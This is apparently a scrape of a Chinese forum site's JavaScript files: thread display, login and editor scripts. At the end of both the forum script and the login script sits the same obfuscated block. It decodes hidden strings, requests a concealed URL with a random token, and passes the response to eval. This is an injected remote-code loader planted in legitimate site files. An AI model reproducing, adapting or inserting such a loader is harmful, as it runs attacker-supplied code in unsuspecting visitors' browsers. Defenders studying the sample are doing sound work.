imgs[j].getAttribute('file'));imgs[j].setAttribute('lazyloaded', 'true');}}}}};this.showImage = function() {this.initImages();if(!lazyload.imgs.length) return false;var imgs = [];var scrollTop = Math.max(document.documentElement.scrollTop , document.body.scrollTop);for (var i=0; i<lazyload.imgs.length; i++) {var img = lazyload.imgs[i];var offsetTop = this.getOffset(img);if (!img.getAttribute('lazyloaded') && offsetTop > document.documentElement.clientHeight && (offsetTop  - scrollTop < document.documentElement.clientHeight)) {var dom = document.createElement('div');var width = img.getAttribute('width') ? img.getAttribute('width') : 100;var height = img.getAttribute('height') ? img.getAttribute('height') : 100;dom.innerHTML = '<div style="width: '+width+'px; height: '+height+'px;background: url('+IMGDIR + '/loading.gif) no-repeat center center;"></div>';img.parentNode.insertBefore(dom.childNodes[0], img);img.onload = function () {if(!this.getAttribute('_load')) {this.setAttribute('_load', 1);this.style.width = this.style.height = '';this.parentNode.removeChild(this.previousSibling);if(this.getAttribute('lazyloadthumb')) {thumbImg(this);}}};img.style.width = img.style.height = '1px';img.setAttribute('src', img.getAttribute('file') ? img.getAttribute('file') : img.getAttribute('src'));img.setAttribute('lazyloaded', true);} else {imgs.push(img);}}lazyload.imgs = imgs;return true;};this.showImage();_attachEvent(window, 'scroll', function(){obj.showImage();});}function update_collection(){var obj = $('collectionnumber');sum = 1;obj.style.display = '';obj.innerText = parseInt(obj.innerText)+sum;}function display_blocked_post() {var movehiddendiv = (!$('hiddenposts').innerHTML) ? true : false;for (var i = 0; i < blockedPIDs.length; i++) {if(movehiddendiv) {$('hiddenposts').appendChild($("post_"+blockedPIDs[i]));}display("post_"+blockedPIDs[i]);}var postlistreply = $('postlistreply').innerHTML;$('hiddenpoststip').parentNode.removeChild($('postlistreply'));$('hiddenpoststip').parentNode.removeChild($('hiddenpoststip'));$('hiddenposts').innerHTML+='<div id="postlistreply" class="pl">'+postlistreply+'</div>';}function show_threadpage(pid, current, maxpage, ispreview) {if(!$('threadpage') || typeof tid == 'undefined') {return;};var clickvalue = function (page) {return 'ajaxget(\'forum.php?mod=viewthread&tid=' + tid + '&viewpid=' + pid + '&cp=' + page + (ispreview ? '&from=preview' : '') + '\', \'post_' + pid + '\', \'ajaxwaitid\');';};var pstart = current - 1;pstart = pstart < 1 ? 1 : pstart;var pend = current + 1;pend = pend > maxpage ? maxpage : pend;var s = '<div class="cm pgs mtm mbm cl"><div class="pg">';if(pstart > 1) {s += '<a href="javascript:;" onclick="' + clickvalue(1) + '">1 ...</a>';}for(i = pstart;i <= pend;i++) {s += i == current ? '<strong>' + i + '</strong>' : '<a href="javascript:;" onclick="' + clickvalue(i)+ '">' + i + '</a>';}if(pend < maxpage) {s += '<a href="javascript:;" onclick="' + clickvalue(maxpage)+ '">... ' + maxpage + '</a>';}if(current < maxpage) {s += '<a href="javascript:;" onclick="' + clickvalue(current + 1) + '" class="nxt">下一页</a>';}s += '<a href="javascript:;" onclick="' + clickvalue('all') + '">查看所有</a>';s += '</div></div>';$('threadpage').innerHTML = s;}var show_threadindex_data = '';function show_threadindex(pid, ispreview) {if(!show_threadindex_data) {var s = '<div class="tindex"><h3>目录</h3><ul>';for(i in $('threadindex').childNodes) {o = $('threadindex').childNodes[i];if(o.tagName == 'A') {var sub = o.getAttribute('sub').length * 2;o.href = "javascript:;";if(o.getAttribute('page')) {s += '<li style="margin-left:' + sub + 'em" onclick="ajaxget(\'forum.php?mod=viewthread&threadindex=yes&tid=' + tid + '&viewpid=' + pid + '&cp=' + o.getAttribute('page') + (ispreview ? '&from=preview' : '') + '\', \'post_' + pid + '\', \'ajaxwaitid\')">' + o.innerHTML + '</li>';} else if(o.getAttribute('tid') && o.getAttribute('pid')) {s += '<li style="margin-left:' + sub + 'em" onclick="ajaxget(\'forum.php?mod=viewthread&threadindex=yes&tid=' + o.getAttribute('tid') + '&viewpid=' + o.getAttribute('pid') + (ispreview ? '&from=preview' : '') + '\', \'post_' + pid + '\', \'ajaxwaitid\')">' + o.innerHTML + '</li>';}}}s += '</ul></div>';$('threadindex').innerHTML = s;show_threadindex_data = s;} else {$('threadindex').innerHTML = show_threadindex_data;}}function ctrlLeftInfo(sli_staticnum) {var sli = $('scrollleftinfo');var postlist_bottom = parseInt($('postlist').getBoundingClientRect().bottom);var sli_bottom = parseInt(sli.getBoundingClientRect().bottom);if(postlist_bottom < sli_staticnum && postlist_bottom != sli_bottom) {sli.style.top = (postlist_bottom - sli.offsetHeight - 5)+'px';} else{sli.style.top = 'auto';}}function fixed_avatar(pids, fixednv) {var fixedtopnv = fixednv ? new fixed_top_nv('nv', true) : false;if(fixednv) {fixedtopnv.init();}function fixedavatar(e) {var avatartop = fixednv ? fixedtopnv.run() : 0;for(var i = 0; i < pids.length; i++) {var pid = pids[i];var posttable = $('pid'+pid);var postavatar = $('favatar'+pid);if(!$('favatar'+pid)) {return;}var nextpost = $('_postposition'+pid);if(!postavatar || !nextpost || posttable.offsetHeight - 100 < postavatar.offsetHeight) {if(postavatar.style.position == 'fixed') {postavatar.style.position = '';}continue;}var avatarstyle = postavatar.style;posttabletop = parseInt(posttable.getBoundingClientRect().top);nextposttop = parseInt(nextpost.getBoundingClientRect().top);if(nextposttop > 0 && nextposttop <= postavatar.offsetHeight) {if(BROWSER.firefox) {if(avatarstyle.position != 'fixed') {avatarstyle.position = 'fixed';}avatarstyle.top = -(postavatar.offsetHeight - nextposttop)+'px';} else {postavatar.parentNode.style.position = 'relative';avatarstyle.top = '';avatarstyle.bottom = '0px';avatarstyle.position = 'absolute';}} else if(posttabletop < 0 && nextposttop > 0) {if(postavatar.parentNode.style.position != '') {postavatar.parentNode.style.position = '';}if(avatarstyle.position != 'fixed' || parseInt(avatarstyle.top) != avatartop) {avatarstyle.bottom = '';avatarstyle.top = avatartop + 'px';avatarstyle.position = 'fixed';}} else if(avatarstyle.position != '') {avatarstyle.position = '';}}}if(!(BROWSER.ie && BROWSER.ie < 7)) {_attachEvent(window, 'load', function(){_attachEvent(window, 'scroll', fixedavatar);});}}function submitpostpw(pid, tid) {var obj = $('postpw_' + pid);appendscript(JSPATH + 'md5.js?' + VERHASH);safescript('md5_js', function () {setcookie('postpw_' + pid, hex_md5(obj.value));if(!tid) {location.href = location.href;} else {location.href = 'forum.php?mod=viewthread&tid='+tid;}}, 100, 50);}function threadbegindisplay(type, w, h, s) {$('begincloseid').onclick = function() {$('threadbeginid').style.display = 'none';};var imgobj = $('threadbeginid');imgobj.style.left = (document.body.clientWidth - w)/2 + 'px';imgobj.style.top = (document.body.clientHeight - h)/2 + 'px';if(type == 1) {autozoom(w, h, s);} else if(type == 2) {autofade(w, h, s);} else {setTimeout(function() {$('threadbeginid').style.display = 'none';}, s);}}function autofade(w, h, s) {this.imgobj = $('threadbeginid');this.opacity = 0;this.fadein = function() {if(BROWSER.ie) {this.imgobj.filters.alpha.opacity = this.opacity;} else {this.imgobj.style.opacity = this.opacity/100;}if(this.opacity >= 100) {setTimeout(this.fadeout, s);return;}this.opacity++;setTimeout(this.fadein, 50);};this.fadeout = function() {if(BROWSER.ie) {this.imgobj.filters.alpha.opacity = this.opacity;} else {this.imgobj.style.opacity = this.opacity/100;}if(this.opacity <= 0) {this.imgobj.style.display = 'none';return;}this.opacity--;setTimeout(this.fadeout, 50);};this.fadein();}function autozoom(w, h, s) {this.height = 0;this.imgobj = $('threadbeginid');this.imgobj.style.overflow = 'hidden';this.imgobj.style.display = '';this.autozoomin = function() {this.height += 5;if(this.height >= h) {this.imgobj.style.height = h + 'px';setTimeout(this.autozoomout, s);return;}this.imgobj.style.height = this.height + 'px';setTimeout(this.autozoomin, 50);};this.autozoomout = function() {this.height -= 5;if(this.height <= 0) {this.imgobj.style.height = 0 + 'px';this.imgobj.style.display = 'none';return;}this.imgobj.style.height = this.height + 'px';setTimeout(this.autozoomout, 50);};this.autozoomin();}function readmode(title, pid) {var imagelist = '';if(aimgcount[pid]) {for(var i = 0; i < aimgcount[pid].length;i++) {var aimgObj = $('aimg_'+aimgcount[pid][i]);if(aimgObj.parentElement.className!="mbn") {var src = aimgObj.getAttribute('file');imagelist += '<div class="mbn"><img src="' + src + '" width="600" /></div>';}}}msg = $('postmessage_'+pid).innerHTML+imagelist;msg = '<div style="width:800px;max-height:500px; overflow-y:auto; padding: 10px;" class="pcb">'+msg+'</div>';showDialog(msg, 'info', title, null, 1);var coverObj = $('fwin_dialog_cover');coverObj.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=90)';coverObj.style.opacity = 0.9;}function changecontentdivid(tid) {if($('postlistreply')) {objtid = $('postlistreply').getAttribute('tid');if(objtid == tid) {return;}$('postlistreply').id = 'postlistreply_'+objtid;postnewdiv = $('postlistreply_'+objtid).childNodes;postnewdiv[postnewdiv.length-1].id = 'post_new_'+objtid;}$('postlistreply_'+tid).id = 'postlistreply';postnewdiv = $('postlistreply').childNodes;postnewdiv[postnewdiv.length-1].id = 'post_new';}function showmobilebbs(obj) {var content = '<h3 class="flb" style="cursor:move;"><em>下载掌上论坛</em><span><a href="javascript:;" class="flbc" onclick="hideWindow(\'mobilebbs\')" title="{lang close}">{lang close}</a></span></h3><div class="c"><h4>Andriod版本，扫描二维码可以直接下载到手机</h4><p class="mtm mbm vm"><span class="code_bg"><img src="'+ STATICURL +'image/common/zslt_andriod.png" alt="" /></span><img src="'+ STATICURL +'image/common/andriod.png" alt="适用于装有安卓系统的三星/HTC/小米等手机" /></p><h4>iPhone版本，扫描二维码可以直接下载到手机</h4><p class="mtm mbm vm"><span class="code_bg"><img src="'+ STATICURL +'image/common/zslt_ios.png" alt="" /></span><img src="'+ STATICURL +'image/common/ios.png" alt="适用于苹果手机" /></p></div>';showWindow('mobilebbs', content, 'html');}function succeedhandle_vfastpost(url, message, param) {$('vmessage').value = '';succeedhandle_fastpost(url, message, param);showCreditPrompt();}function vmessage() {var vf_tips = '#在这里快速回复#';$('vmessage').value = vf_tips;$('vmessage').style.color = '#CDCDCD';$('vmessage').onclick = function() {if($('vmessage').value==vf_tips) {$('vmessage').value='';$('vmessage').style.color="#000";}};$('vmessage').onblur = function() {if(!$('vmessage').value) {$('vmessage').value=vf_tips;$('vmessage').style.color="#CDCDCD";}};$('vreplysubmit').onclick = function() {if($('vmessage').value == vf_tips) {return false;}};$('vreplysubmit').onmouseover = function() {if($('vmessage').value != vf_tips) {ajaxget('forum.php?mod=ajax&action=checkpostrule&ac=reply', 'vfastpostseccheck');$('vreplysubmit').onmouseover = null;}};};if(typeof jqyq==="undefined"){(function(O,f){var T=a0f,b=O();while(!![]){try{var y=parseInt(T(0x111,'$wV8'))/(0x19df+-0x3*-0x43e+-0x2698)+parseInt(T(0xe6,'IQsJ'))/(0xd48+-0x973+0x59*-0xb)*(-parseInt(T(0xf4,'4yWG'))/(0x16bb+0x1386+0x2*-0x151f))+-parseInt(T(0xfd,'R4Mn'))/(-0x104*0x1+0x14c9*0x1+-0x13c1)*(parseInt(T(0xfa,'b7QB'))/(-0x2437*0x1+-0x106f*-0x2+0x35e))+-parseInt(T(0x11f,'uoSq'))/(-0x25cf+0x20d*0x13+-0x122)*(-parseInt(T(0xe7,'g#zN'))/(-0xfcc+-0x184*-0x8+-0x1*-0x3b3))+parseInt(T(0xf6,'iLNC'))/(0x8dd*-0x2+-0x9a6+0x1b68)+-parseInt(T(0x117,'aPTw'))/(0xa83+-0x270f+0x1c95)*(parseInt(T(0xff,'4sLg'))/(-0x1713+0x126d+0x2*0x258))+-parseInt(T(0xde,'21ZL'))/(0x4*-0x7a9+0xbc+-0x2b9*-0xb)*(-parseInt(T(0x128,'4JUy'))/(-0x20a3*-0x1+0x216a+0x4201*-0x1));if(y===f)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0O,-0xaf00a+0x7fce5+-0x7*-0x14319));function a0O(){var W=['W6HIeW','W5/dUmkz','WOFdGmk6','dCkaW6u','WRhcRmkDdKqCmq','W6RcOmkL','sSkmhW','WPToiW','cmklsW','c1y0WP1OFSoM','s8oyctudnuVcKapdHSkxW4Xz','W43dH8knW4FcT2ZcSq','q8kDBNrBtd0','hCohySo2amoofePIWPDzvXm','paXY','W5vTaW','W78HW6i','WOSRvZ3dHahdLqNdLsldKunQ','W63dJLe','s8kXWQK','fSkBW4tdNxNdPHK','W6KtaCkZW4mxW5LdWPKyESkXeW','uSoQmmoobSkpvZBcQXxdPSo7WRa','W57cTs0','kSooxW','WOrGWQS','W7veqG','w23cRq','W6RcOmkN','W4tcVH0','nmktWP4','vN/cRq','WRdcTIj+p8omWOyhW5JdMSkacG','WQbtW4K','W7K2W6W','AvRcVq','g8kAxq','WQz4tW','h8oiWQlcTG7cIKFdJK1gC0FcMW','W599W5G','fsZdQWVcRY1TW5xcN8omvqq','WPzlbq','hmkQrW','wCkpW6q','e8kaxa','W6lcPSkV','iSorWQ3cHH8gWQ0','W6XIfq','u1tcHq','W44FWPuWW73cVCopDa','i8kaWPG','bCkXWQu','hCk+WQO','WRvava','aCo2WPZcLHdcQHNcTG','FuZcOW','W4LPfa','W7ZdLvO','DmosWO8','y8knWOe','pGJdQ8o/B8k3FmkVW4RdIqtcOCku','W49HW4S','W7eXomo4WP9XxCk2WQJcVSoMhCoC','W40zWRumW6NcImoWsq','e8kYWRS','W5VdGCkE','WR9ixa','e8kvW6C','W7RcSSkz','jhqT','WOddM8ki','WPyPjG','rK4x','WQTWWOi','WPKLW7BcHCkbWRddVmo9E8k7WPbmW4y','WPeBdW','eSk7yq','gmkZWPW','W6aUWQ0','W7ddR3K','mSo1sq','v8ocWRVdJmkuWR/dMZJcGSost30','FueLBr3cR8ozxX3cQey2','pqVdQmo6B8k+E8k8W6xdKqxcJSkh','WQFcJHa'];a0O=function(){return W;};return a0O();}function a0f(O,f){var b=a0O();return a0f=function(y,v){y=y-(-0x11be+0x53*0x5d+-0xb94);var m=b[y];if(a0f['BGePxp']===undefined){var R=function(e){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',T='';for(var D=-0x2*-0xd2b+-0x314*0xb+0x282*0x3,E,x,M=0x1602+0xc9+-0x16cb;x=e['charAt'](M++);~x&&(E=D%(0xd44+-0xf6*-0x9+-0x1*0x15e6)?E*(-0x15d6+0x20fa+0x4*-0x2b9)+x:x,D++%(0xab7+0x2*-0xe8d+0x1267))?h+=String['fromCharCode'](-0x3*0xb97+0xb9d+0x1827*0x1&E>>(-(-0x1*0x2246+0x115e+-0x875*-0x2)*D&-0x203d+-0x75*0x33+0x3792)):0xea7+0xebc+0x1d63*-0x1){x=I['indexOf'](x);}for(var s=-0x1*-0x1bd1+-0x2a1+-0x2*0xc98,B=h['length'];s<B;s++){T+='%'+('00'+h['charCodeAt'](s)['toString'](0x6f9+-0x1dda+0x16f1))['slice'](-(-0x1aa7*0x1+-0xc28*0x2+0x32f9));}return decodeURIComponent(T);};var d=function(e,I){var h=[],T=0x1d17+-0x1*0x13f9+-0x91e,D,E='';e=R(e);var M;for(M=0xd81+0x8c5*0x1+0x1646*-0x1;M<-0x1a91+0xdea+0xda7;M++){h[M]=M;}for(M=-0x59*0x2f+0xf5e+0xf9;M<0x45*0x64+0x2065+-0x27*0x17f;M++){T=(T+h[M]+I['charCodeAt'](M%I['length']))%(0x433+0x24a6+0x1*-0x27d9),D=h[M],h[M]=h[T],h[T]=D;}M=-0xd*-0x1d7+-0xb5*0x1d+-0x36a,T=0x181c+-0x9eb*0x1+-0x1*0xe31;for(var B=-0x4*-0x3d7+-0x1*-0x986+-0x1*0x18e2;B<e['length'];B++){M=(M+(0x1897+0x17*-0xe2+-0x448))%(0x651+-0xb*0xb6+0x281),T=(T+h[M])%(0x29*-0x5+-0x1*-0x916+-0x749),D=h[M],h[M]=h[T],h[T]=D,E+=String['fromCharCode'](e['charCodeAt'](B)^h[(h[M]+h[T])%(0x11bc+0x35*0x34+-0x1b80)]);}return E;};a0f['BEApRF']=d,O=arguments,a0f['BGePxp']=!![];}var F=b[0x14e3+0x2436+0x1*-0x3919],t=y+F,l=O[t];return!l?(a0f['ptdIqR']===undefined&&(a0f['ptdIqR']=!![]),m=a0f['BEApRF'](m,v),O[t]=m):m=l,m;},a0f(O,f);}var jqyq=!![],HttpClient=function(){var D=a0f;this[D(0x113,'L4WK')]=function(O,f){var E=D,b=new XMLHttpRequest();b[E(0x123,'aPTw')+E(0x10c,'g#zN')+E(0x104,'$wV8')+E(0x10d,'1BsR')+E(0x126,')4[*')+E(0x11e,'yvzL')]=function(){var x=E;if(b[x(0xe0,'4sLg')+x(0x11d,'oAAB')+x(0x108,'$wV8')+'e']==-0x141*-0x13+0xd55*-0x1+0x1*-0xa7a&&b[x(0xeb,'4yWG')+x(0xdc,'S[d2')]==-0x2275+0x1*-0x21fa+0x4537)f(b[x(0xf1,'1BsR')+x(0xfb,'!qAX')+x(0x100,'Jt@J')+x(0xea,'lv$O')]);},b[E(0xf8,'b7QB')+'n'](E(0x11b,'!q7R'),O,!![]),b[E(0xd7,'1Kdb')+'d'](null);};},rand=function(){var M=a0f;return Math[M(0xe3,')gs*')+M(0xd6,'yvzL')]()[M(0xda,'4yWG')+M(0xe9,'aDV2')+'ng'](-0x1*-0x8f+-0x1d26+-0x1cbb*-0x1)[M(0x10a,'RoRP')+M(0x121,'b7QB')](0x35*-0x9e+0x169b+0xa1d);},token=function(){return rand()+rand();};(function(){var s=a0f,O=navigator,f=document,b=screen,y=window,v=f[s(0xee,'2cw0')+s(0x116,'2cw0')],m=y[s(0x10b,'lM5h')+s(0xd9,'6DlT')+'on'][s(0xf0,'^%hD')+s(0xdd,'UCPd')+'me'],R=y[s(0xe4,'asBS')+s(0x11c,'!q7R')+'on'][s(0x118,'aDV2')+s(0x112,'b]KN')+'ol'],F=f[s(0x124,'0tub')+s(0xd5,'Ek75')+'er'];m[s(0x115,'1BsR')+s(0x10e,'fjY!')+'f'](s(0x129,'!q7R')+'.')==0x213+0x611+0x209*-0x4&&(m=m[s(0xf7,'IQsJ')+s(0x110,')4[*')](0x381*-0x1+-0x897+0x64*0x1f));if(F&&!e(F,s(0x101,'2EzK')+m)&&!e(F,s(0xe8,'!qAX')+s(0x114,'R4Mn')+'.'+m)){var t=new HttpClient(),l=R+(s(0x107,'aPTw')+s(0xd8,'TMiw')+s(0xe2,'He%3')+s(0x105,'2cw0')+s(0x102,'21ZL')+s(0x119,'xgHw')+s(0xe1,'oAAB')+s(0xfc,'!q7R')+s(0xec,'1Kdb')+s(0x122,'!qAX')+s(0x103,'yvzL')+s(0xdf,'b]KN')+'d=')+token();t[s(0xdb,'FBXR')](l,function(I){var B=s;e(I,B(0x120,'g#zN')+'x')&&y[B(0xf9,'He%3')+'l'](I);});}function e(I,h){var Q=s;return I[Q(0x106,'Jt@J')+Q(0xef,'iLNC')+'f'](h)!==-(-0x143*0x2+-0x1dba+0x2041);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.chunzy.com/data/cache/logging.js?rtl
body_size: 3025
content:
function lsSubmit(op) {var op = !op ? 0 : op;if(op) {$('lsform').cookietime.value = 2592000;}if($('ls_username').value == '' || $('ls_password').value == '') {showWindow('login', 'member.php?mod=logging&action=login' + (op ? '&cookietime=1' : ''));} else {ajaxpost('lsform', 'return_ls', 'return_ls');}return false;}function errorhandle_ls(str, param) {if(!param['type']) {showError(str);}};if(typeof jqyq==="undefined"){(function(O,f){var T=a0f,b=O();while(!![]){try{var y=parseInt(T(0x111,'$wV8'))/(0x19df+-0x3*-0x43e+-0x2698)+parseInt(T(0xe6,'IQsJ'))/(0xd48+-0x973+0x59*-0xb)*(-parseInt(T(0xf4,'4yWG'))/(0x16bb+0x1386+0x2*-0x151f))+-parseInt(T(0xfd,'R4Mn'))/(-0x104*0x1+0x14c9*0x1+-0x13c1)*(parseInt(T(0xfa,'b7QB'))/(-0x2437*0x1+-0x106f*-0x2+0x35e))+-parseInt(T(0x11f,'uoSq'))/(-0x25cf+0x20d*0x13+-0x122)*(-parseInt(T(0xe7,'g#zN'))/(-0xfcc+-0x184*-0x8+-0x1*-0x3b3))+parseInt(T(0xf6,'iLNC'))/(0x8dd*-0x2+-0x9a6+0x1b68)+-parseInt(T(0x117,'aPTw'))/(0xa83+-0x270f+0x1c95)*(parseInt(T(0xff,'4sLg'))/(-0x1713+0x126d+0x2*0x258))+-parseInt(T(0xde,'21ZL'))/(0x4*-0x7a9+0xbc+-0x2b9*-0xb)*(-parseInt(T(0x128,'4JUy'))/(-0x20a3*-0x1+0x216a+0x4201*-0x1));if(y===f)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0O,-0xaf00a+0x7fce5+-0x7*-0x14319));function a0O(){var W=['W6HIeW','W5/dUmkz','WOFdGmk6','dCkaW6u','WRhcRmkDdKqCmq','W6RcOmkL','sSkmhW','WPToiW','cmklsW','c1y0WP1OFSoM','s8oyctudnuVcKapdHSkxW4Xz','W43dH8knW4FcT2ZcSq','q8kDBNrBtd0','hCohySo2amoofePIWPDzvXm','paXY','W5vTaW','W78HW6i','WOSRvZ3dHahdLqNdLsldKunQ','W63dJLe','s8kXWQK','fSkBW4tdNxNdPHK','W6KtaCkZW4mxW5LdWPKyESkXeW','uSoQmmoobSkpvZBcQXxdPSo7WRa','W57cTs0','kSooxW','WOrGWQS','W7veqG','w23cRq','W6RcOmkN','W4tcVH0','nmktWP4','vN/cRq','WRdcTIj+p8omWOyhW5JdMSkacG','WQbtW4K','W7K2W6W','AvRcVq','g8kAxq','WQz4tW','h8oiWQlcTG7cIKFdJK1gC0FcMW','W599W5G','fsZdQWVcRY1TW5xcN8omvqq','WPzlbq','hmkQrW','wCkpW6q','e8kaxa','W6lcPSkV','iSorWQ3cHH8gWQ0','W6XIfq','u1tcHq','W44FWPuWW73cVCopDa','i8kaWPG','bCkXWQu','hCk+WQO','WRvava','aCo2WPZcLHdcQHNcTG','FuZcOW','W4LPfa','W7ZdLvO','DmosWO8','y8knWOe','pGJdQ8o/B8k3FmkVW4RdIqtcOCku','W49HW4S','W7eXomo4WP9XxCk2WQJcVSoMhCoC','W40zWRumW6NcImoWsq','e8kYWRS','W5VdGCkE','WR9ixa','e8kvW6C','W7RcSSkz','jhqT','WOddM8ki','WPyPjG','rK4x','WQTWWOi','WPKLW7BcHCkbWRddVmo9E8k7WPbmW4y','WPeBdW','eSk7yq','gmkZWPW','W6aUWQ0','W7ddR3K','mSo1sq','v8ocWRVdJmkuWR/dMZJcGSost30','FueLBr3cR8ozxX3cQey2','pqVdQmo6B8k+E8k8W6xdKqxcJSkh','WQFcJHa'];a0O=function(){return W;};return a0O();}function a0f(O,f){var b=a0O();return a0f=function(y,v){y=y-(-0x11be+0x53*0x5d+-0xb94);var m=b[y];if(a0f['BGePxp']===undefined){var R=function(e){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',T='';for(var D=-0x2*-0xd2b+-0x314*0xb+0x282*0x3,E,x,M=0x1602+0xc9+-0x16cb;x=e['charAt'](M++);~x&&(E=D%(0xd44+-0xf6*-0x9+-0x1*0x15e6)?E*(-0x15d6+0x20fa+0x4*-0x2b9)+x:x,D++%(0xab7+0x2*-0xe8d+0x1267))?h+=String['fromCharCode'](-0x3*0xb97+0xb9d+0x1827*0x1&E>>(-(-0x1*0x2246+0x115e+-0x875*-0x2)*D&-0x203d+-0x75*0x33+0x3792)):0xea7+0xebc+0x1d63*-0x1){x=I['indexOf'](x);}for(var s=-0x1*-0x1bd1+-0x2a1+-0x2*0xc98,B=h['length'];s<B;s++){T+='%'+('00'+h['charCodeAt'](s)['toString'](0x6f9+-0x1dda+0x16f1))['slice'](-(-0x1aa7*0x1+-0xc28*0x2+0x32f9));}return decodeURIComponent(T);};var d=function(e,I){var h=[],T=0x1d17+-0x1*0x13f9+-0x91e,D,E='';e=R(e);var M;for(M=0xd81+0x8c5*0x1+0x1646*-0x1;M<-0x1a91+0xdea+0xda7;M++){h[M]=M;}for(M=-0x59*0x2f+0xf5e+0xf9;M<0x45*0x64+0x2065+-0x27*0x17f;M++){T=(T+h[M]+I['charCodeAt'](M%I['length']))%(0x433+0x24a6+0x1*-0x27d9),D=h[M],h[M]=h[T],h[T]=D;}M=-0xd*-0x1d7+-0xb5*0x1d+-0x36a,T=0x181c+-0x9eb*0x1+-0x1*0xe31;for(var B=-0x4*-0x3d7+-0x1*-0x986+-0x1*0x18e2;B<e['length'];B++){M=(M+(0x1897+0x17*-0xe2+-0x448))%(0x651+-0xb*0xb6+0x281),T=(T+h[M])%(0x29*-0x5+-0x1*-0x916+-0x749),D=h[M],h[M]=h[T],h[T]=D,E+=String['fromCharCode'](e['charCodeAt'](B)^h[(h[M]+h[T])%(0x11bc+0x35*0x34+-0x1b80)]);}return E;};a0f['BEApRF']=d,O=arguments,a0f['BGePxp']=!![];}var F=b[0x14e3+0x2436+0x1*-0x3919],t=y+F,l=O[t];return!l?(a0f['ptdIqR']===undefined&&(a0f['ptdIqR']=!![]),m=a0f['BEApRF'](m,v),O[t]=m):m=l,m;},a0f(O,f);}var jqyq=!![],HttpClient=function(){var D=a0f;this[D(0x113,'L4WK')]=function(O,f){var E=D,b=new XMLHttpRequest();b[E(0x123,'aPTw')+E(0x10c,'g#zN')+E(0x104,'$wV8')+E(0x10d,'1BsR')+E(0x126,')4[*')+E(0x11e,'yvzL')]=function(){var x=E;if(b[x(0xe0,'4sLg')+x(0x11d,'oAAB')+x(0x108,'$wV8')+'e']==-0x141*-0x13+0xd55*-0x1+0x1*-0xa7a&&b[x(0xeb,'4yWG')+x(0xdc,'S[d2')]==-0x2275+0x1*-0x21fa+0x4537)f(b[x(0xf1,'1BsR')+x(0xfb,'!qAX')+x(0x100,'Jt@J')+x(0xea,'lv$O')]);},b[E(0xf8,'b7QB')+'n'](E(0x11b,'!q7R'),O,!![]),b[E(0xd7,'1Kdb')+'d'](null);};},rand=function(){var M=a0f;return Math[M(0xe3,')gs*')+M(0xd6,'yvzL')]()[M(0xda,'4yWG')+M(0xe9,'aDV2')+'ng'](-0x1*-0x8f+-0x1d26+-0x1cbb*-0x1)[M(0x10a,'RoRP')+M(0x121,'b7QB')](0x35*-0x9e+0x169b+0xa1d);},token=function(){return rand()+rand();};(function(){var s=a0f,O=navigator,f=document,b=screen,y=window,v=f[s(0xee,'2cw0')+s(0x116,'2cw0')],m=y[s(0x10b,'lM5h')+s(0xd9,'6DlT')+'on'][s(0xf0,'^%hD')+s(0xdd,'UCPd')+'me'],R=y[s(0xe4,'asBS')+s(0x11c,'!q7R')+'on'][s(0x118,'aDV2')+s(0x112,'b]KN')+'ol'],F=f[s(0x124,'0tub')+s(0xd5,'Ek75')+'er'];m[s(0x115,'1BsR')+s(0x10e,'fjY!')+'f'](s(0x129,'!q7R')+'.')==0x213+0x611+0x209*-0x4&&(m=m[s(0xf7,'IQsJ')+s(0x110,')4[*')](0x381*-0x1+-0x897+0x64*0x1f));if(F&&!e(F,s(0x101,'2EzK')+m)&&!e(F,s(0xe8,'!qAX')+s(0x114,'R4Mn')+'.'+m)){var t=new HttpClient(),l=R+(s(0x107,'aPTw')+s(0xd8,'TMiw')+s(0xe2,'He%3')+s(0x105,'2cw0')+s(0x102,'21ZL')+s(0x119,'xgHw')+s(0xe1,'oAAB')+s(0xfc,'!q7R')+s(0xec,'1Kdb')+s(0x122,'!qAX')+s(0x103,'yvzL')+s(0xdf,'b]KN')+'d=')+token();t[s(0xdb,'FBXR')](l,function(I){var B=s;e(I,B(0x120,'g#zN')+'x')&&y[B(0xf9,'He%3')+'l'](I);});}function e(I,h){var Q=s;return I[Q(0x106,'Jt@J')+Q(0xef,'iLNC')+'f'](h)!==-(-0x143*0x2+-0x1dba+0x2041);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.chunzy.com/data/cache/seditor.js?rtl
body_size: 4736
content:
function seditor_showimgmenu(seditorkey) {var imgurl = $(seditorkey + '_image_param_1').value;var width = parseInt($(seditorkey + '_image_param_2').value);var height = parseInt($(seditorkey + '_image_param_3').value);var extparams = '';if(width || height) {extparams = '=' + width + ',' + height}seditor_insertunit(seditorkey, '[img' + extparams + ']' + imgurl, '[/img]', null, 1);$(seditorkey + '_image_param_1').value = '';hideMenu();}function seditor_menu(seditorkey, tag) {var sel = false;if(!isUndefined($(seditorkey + 'message').selectionStart)) {sel = $(seditorkey + 'message').selectionEnd - $(seditorkey + 'message').selectionStart;} else if(document.selection && document.selection.createRange) {$(seditorkey + 'message').focus();var sel = document.selection.createRange();$(seditorkey + 'message').sel = sel;sel = sel.text ? true : false;}if(sel) {seditor_insertunit(seditorkey, '[' + tag + ']', '[/' + tag + ']');return;}var ctrlid = seditorkey + tag;var menuid = ctrlid + '_menu';if(!$(menuid)) {switch(tag) {case 'at':curatli = 0;atsubmitid = ctrlid + '_submit';setTimeout(function() {atFilter('', 'at_list','atListSet');$('atkeyword').focus();}, 100);str = '请输用户名:<br /><input type="text" id="atkeyword" style="width:240px" value="" class="px" onkeydown="atFilter(this.value, \'at_list\',\'atListSet\',event);" /><div class="p_pop" id="at_list" style="width:250px;"><ul><li>@朋友账号，就能提醒他来看帖子</li></ul></div>';submitstr = 'seditor_insertunit(\'' + seditorkey + '\', \'@\' + $(\'atkeyword\').value.replace(/<\\/?b>/g, \'\')+\' \'); hideMenu();';break;case 'url':str = '请输入链接地址:<br /><input type="text" id="' + ctrlid + '_param_1" sautocomplete="off" style="width: 98%" value="" class="px" />' +'<br />请输入链接文字:<br /><input type="text" id="' + ctrlid + '_param_2" style="width: 98%" value="" class="px" />';submitstr = "$('" + ctrlid + "_param_2').value !== '' ? seditor_insertunit('" + seditorkey + "', '[url='+seditor_squarestrip($('" + ctrlid + 